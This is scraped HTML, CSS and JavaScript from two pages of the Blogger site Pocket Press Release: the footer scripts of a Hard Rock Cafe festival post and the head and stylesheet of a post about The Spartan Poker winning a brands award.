<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ua572fqUG68QdoYSK5K_CNQonFA:1768961871730';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/8816424386604090938/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8816424386604090938', 'pageName': 'Hard Rock Cafe sets foot into 2017 with its scrumptious \u2018Roc-B-Que\u2019 festival', 'pageTitle': 'Pocket Press Release: Hard Rock Cafe sets foot into 2017 with its scrumptious \u2018Roc-B-Que\u2019 festival', 'metaDescription': 'Hard Rock Cafe has set 2017 rolling with its newest offering! After having enthralled party buffs with the successful masquerade party on New Year\u2019s Eve, the brand is set to crackle the season with its \u2018Roc \u2013 B \u2013 Que\u2019 festival.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hard Rock Cafe sets foot into 2017 with its scrumptious \u2018Roc-B-Que\u2019 festival', 'description': 'Hard Rock Cafe has set 2017 rolling with its newest offering! After having enthralled party buffs with the successful masquerade party on New Year\u2019s Eve, the brand is set to crackle the season with its \u2018Roc \u2013 B \u2013 Que\u2019 festival.', 'url': 'https://www.pocketpressrelease.com/2017/01/hard-rock-cafe-sets-foot-into-2017-with-its-scrumptious-roc-b-que-festival.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8816424386604090938}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html
body_size: 171211
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/511453715047979126/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtcHiRFoGiRiTnfyZunBuu5Qlwu1-cTywDXQkkhYJAJ4XWe9JVctfnraG55g_j9sjkWNA01ZFx4C6ZUctqQS7Fa7aQF_IlkY7-O3XxZSM2kachG8yrVOCu0VBFgdr9Ov-dzcAAsZKWb_w2/s640/Amin+Rozani+Director+TheSpartanPoker+receiving+award+from+Mukesh+Khanna+%2528Shaktiman%2529.JPG' rel='image_src'/>
<meta content='The Spartan Poker wins the most Prestigious Brands Award on Friday night 20th January 2017, by El Sol Research Trend & Consulting.

The grand awards ceremony took place at Sahar Star Hotel Mumbai. The Award was presented by Shaktiman, Mukesh Khanna to the Director of The Spartan Poker, Amin Rozani.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html' property='og:url'/>
<meta content='The Spartan Poker wins at ERTC’s Prestigious Brands Awards' property='og:title'/>
<meta content='The Spartan Poker wins the most Prestigious Brands Award on Friday night 20th January 2017, by El Sol Research Trend &amp; Consulting.

The grand awards ceremony took place at Sahar Star Hotel Mumbai. The Award was presented by Shaktiman, Mukesh Khanna to the Director of The Spartan Poker, Amin Rozani.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtcHiRFoGiRiTnfyZunBuu5Qlwu1-cTywDXQkkhYJAJ4XWe9JVctfnraG55g_j9sjkWNA01ZFx4C6ZUctqQS7Fa7aQF_IlkY7-O3XxZSM2kachG8yrVOCu0VBFgdr9Ov-dzcAAsZKWb_w2/w1200-h630-p-k-no-nu/Amin+Rozani+Director+TheSpartanPoker+receiving+award+from+Mukesh+Khanna+%2528Shaktiman%2529.JPG' property='og:image'/>
<title>
The Spartan Poker wins at ERTC&#8217;s Prestigious Brands Awards - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
